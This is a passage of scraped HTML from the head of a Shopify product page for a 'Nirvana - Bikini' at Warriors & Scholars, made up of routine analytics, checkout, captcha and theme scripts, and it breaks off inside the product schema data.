

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://warriorsandscholars.com/products/nirvana-bikini
body_size: 89046
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
  <head>
  <script id="elevar-dl-listener-config" type="application/json">{"data_layer_listener_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/events.js", "ss_url": "https://datass.warriorsandscholars.com"}</script>
<script>
  (function () {
    const configElement = document.getElementById("elevar-dl-listener-config");

    if (!configElement) {
      console.error("Elevar Data Layer Listener: Config element not found");
      return;
    }

    const config = JSON.parse(configElement.textContent);

    const script = document.createElement("script");
    script.type = "text/javascript";
    script.src = config.data_layer_listener_script;

    script.onerror = function () {
      console.error("Elevar Data Layer Listener: JS script failed to load");
    };
    script.onload = function () {
      if (!window.ElevarGtmSuiteListener) {
        console.error(
          "Elevar Data Layer Listener: `ElevarGtmSuiteListener` is not defined"
        );
        return;
      }

      window.ElevarGtmSuiteListener.handlers.listen({ ssUrl: config.ss_url });
    };

    const headScripts = document.head.getElementsByTagName("script");

    if (headScripts[0]) {
      document.head.insertBefore(script, headScripts[0]);
    } else {
      document.head.appendChild(script);
    }
  })();
</script>

  <!--
Elevar Data Layer V2

This file is automatically updated and should not be edited directly.

https://knowledge.getelevar.com/how-to-customize-data-layer-version-2

Updated: 2022-01-25 07:26:38+00:00
Version: 2.30.0
-->
<!-- Google Tag Manager -->
<script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({"gtm.start":
  new Date().getTime(),event:"gtm.js"});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!="dataLayer"?"&l="+l:"";j.async=true;j.src=
  "https://datass.warriorsandscholars.com/gtm.js?id="+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,"script","dataLayer","GTM-WM8N3FB");
</script>
<!-- End Google Tag Manager -->
<script>
window.dataLayer = window.dataLayer || [];
</script>
<script id="elevar-gtm-suite-config" type="application/json">{"gtm_id": "GTM-WM8N3FB", "event_config": {"cart_reconcile": true, "cart_view": true, "checkout_complete": true, "checkout_step": true, "collection_view": true, "product_add_to_cart": true, "product_add_to_cart_ajax": true, "product_remove_from_cart": true, "product_select": true, "product_view": true, "search_results_view": true, "user": true, "save_order_notes": true}, "gtm_suite_script": "https://shopify-gtm-suite.getelevar.com/shops/ef999917d4f7a06922be1a1aa9bad71fbe449694/2.30.0/gtm-suite.js"}</script>

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#111111">
    <link rel="canonical" href="https://warriorsandscholars.com/products/nirvana-bikini">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://ajax.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.googleapis.com">
    <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 
 <script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js"></script><title>Warriors &amp; Scholars - Nirvana - Bikini
</title>
<meta name="description" content="   "><meta property="og:site_name" content="Warriors &amp; Scholars">
  <meta property="og:url" content="https://warriorsandscholars.com/products/nirvana-bikini">
  <meta property="og:title" content="Nirvana - Bikini">
  <meta property="og:type" content="product">
  <meta property="og:description" content="   "><meta property="og:image" content="http://warriorsandscholars.com/cdn/shop/products/WS_KBF_108F.jpg?v=1612899721">
    <meta property="og:image:secure_url" content="https://warriorsandscholars.com/cdn/shop/products/WS_KBF_108F.jpg?v=1612899721">
    <meta property="og:image:width" content="995">
    <meta property="og:image:height" content="995"><meta name="twitter:site" content="@">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Nirvana - Bikini">
  <meta name="twitter:description" content="   ">
<style data-shopify>@font-face {
  font-family: "Tenor Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.966071a72c28462a9256039d3e3dc5b0cf314f65.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/tenor_sans/tenorsans_n4.2282841d948f9649ba5c3cad6ea46df268141820.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//warriorsandscholars.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.css?v=29460945854818009851696480134" rel="stylesheet" type="text/css" media="all" />
    <link href="//warriorsandscholars.com/cdn/shop/t/60/assets/custom.css?v=156072365763887940941659704236" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: "Tenor Sans";
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 32px;
    --typeHeaderWeight: 400;
    --typeHeaderLineHeight: 1.1;
    --typeHeaderSpacing: -0.05em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: -0.025em;
    --typeBaseLineHeight: 1.5;

    --typeCollectionTitle: 20px;

    --iconWeight: 2px;
    --iconLinecaps: miter;

    
      --buttonRadius: 0px;
    

    --colorGridOverlayOpacity: 0.1;
  }

  .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
  }</style><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

      window.theme = window.theme || {};
      theme.routes = {
        home: "/",
        cart: "/cart.js",
        cartPage: "/cart",
        cartAdd: "/cart/add.js",
        cartChange: "/cart/change.js"
      };
      theme.strings = {
        soldOut: "Sold Out",
        unavailable: "Unavailable",
        inStockLabel: "In stock, ready to ship",
        stockLabel: "Low stock - [count] items left",
        willNotShipUntil: "Ready to ship [date]",
        willBeInStockAfter: "Back in stock [date]",
        waitingForStock: "Inventory on the way",
        savePrice: "Save [saved_amount]",
        cartEmpty: "Your cart is currently empty.",
        cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
        searchCollections: "Collections:",
        searchPages: "Pages:",
        searchArticles: "Articles:"
      };
      theme.settings = {
        dynamicVariantsEnable: true,
        cartType: "page",
        isCustomerTemplate: false,
        moneyFormat: "${{ amount_no_decimals }}",
        saveType: "dollar",
        productImageSize: "natural",
        productImageCover: true,
        predictiveSearch: true,
        predictiveSearchType: "product,article,page,collection",
        quickView: true,
        themeName: 'Impulse',
        themeVersion: "5.1.2"
      };
    </script>

    <!-- Global site tag (gtag.js) - Google Ads: 740522958 -->
    <script async data-src="https://www.googletagmanager.com/gtag/js?id=AW-740522958"></script>
    <script type="lazyloadscript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'AW-740522958');
    </script> 

    <script type='lazyloadscropt'>
      window.__lo_site_id = 146148;
      (function() {
        var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
        wa.src = 'https://d10lpsik1i8c69.cloudfront.net/w.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
      })();
    </script>

    <!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
    
    
    <img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 96vw; height: 96vh; max-width: 99vw; max-height: 99vh;"  src="[data-uri]" alt=""><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6540820598/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65e023ecfb7b0538f9242ee4cd3df4da">
<meta id="in-context-paypal-metadata" data-shop-id="6540820598" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://warriorsandscholars.com/products/nirvana-bikini.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=6540820598" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":6540820598,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/6540820598","merchantName":"Warriors \u0026 Scholars","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Warriors \u0026 Scholars","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65e023ecfb7b0538f9242ee4cd3df4da","betas":["rich-media-storefront-analytics"],"domain":"warriorsandscholars.com","predictiveSearch":true,"shopId":6540820598,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "warriors-scholars.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Swatches Accessibility Test - 03-08-2022","id":134363873493,"schema_name":"Impulse","schema_version":"5.1.2","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "warriorsandscholars.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" data-src="//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//warriorsandscholars.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/static.klaviyo.com\/onsite\/js\/klaviyo.js?company_id=LxW4i7\u0026shop=warriors-scholars.myshopify.com","https:\/\/js.smile.io\/v1\/smile-shopify.js?shop=warriors-scholars.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0065\/4082\/0598\/t\/54\/assets\/globo.preorder.init.js?v=1644355235\u0026shop=warriors-scholars.myshopify.com","https:\/\/widget.wickedreports.com\/v2\/3739\/wr-cf43cbb75c0fbdad89acd78e10077650.js?shop=warriors-scholars.myshopify.com","https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=warriors-scholars.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=5166\u0026shop=warriors-scholars.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":6540820598,"offset":-18000,"reqid":"0b864369-0e29-4e6b-8230-f4c1720b585a-1769147199","pageurl":"warriorsandscholars.com\/products\/nirvana-bikini","u":"3d9434ebe38b","p":"product","rtyp":"product","rid":4545904312458};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//warriorsandscholars.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://warriorsandscholars.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script><script id="shop-promise-product" type="application/json">
  {
    "productId": "4545904312458",
    "variantId": "37016445747352"
  }
</script>
<script id="shop-promise-features" type="application/json">
  {
    "supportedPromiseBrands": ["buy_with_prime"],
    "f_b9ba94d16a7d18ccd91d68be01e37df6": false,
    "f_85e460659f2e1fdd04f763b1587427a4": false
  }
</script>
<script fetchpriority="high" defer="defer" data-src="https://warriorsandscholars.com/cdn/shopifycloud/shop-promise-pdp/prod/shop_promise_pdp.js?v=1" data-source-attribution="shopify.shop-promise-pdp" crossorigin="anonymous"></script>
<link rel="preload" href="https://static-na.payments-amazon.com/checkout.js" as="script">

    <script src="//warriorsandscholars.com/cdn/shop/t/60/assets/vendor-scripts-v10.js" defer="defer"></script><link rel="preload" as="style" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="stylesheet" href="//warriorsandscholars.com/cdn/shop/t/60/assets/currency-flags.css"><script src="//warriorsandscholars.com/cdn/shop/t/60/assets/theme.min.js?v=145654977113948214481659520101" defer="defer"></script>

    
<!-- SchemaAPP Liquid Start -->



    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"ProductGroup","@id":"https://warriorsandscholars.com/products/nirvana-bikini#ProductGroup","productGroupID":4545904312458,"name":"Nirvana - Bikini","url":"https://warriorsandscholars.com/products/nirvana-bikini","category":"Bikini","description":"\u00a0\n\u00a0","brand":{"@type":"Brand","name":"Warriors & Scholars","@id":"https://warriorsandscholars.com/products/nirvana-bikini#Brand"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR","value":0,"@id":"https://warriorsandscholars.com/products/nirvana-bikini#Weight"},"image":[{"@type":"ImageObject","height":995,"width":995,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/WS_KBF_108F.jpg?v=1612899721"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721","@id":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167.jpg?v=1612899721"},{"@type":"ImageObject","height":900,"width":900,"url":"https://cdn.shopify.com/s/files/1/0065/4082/0598/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2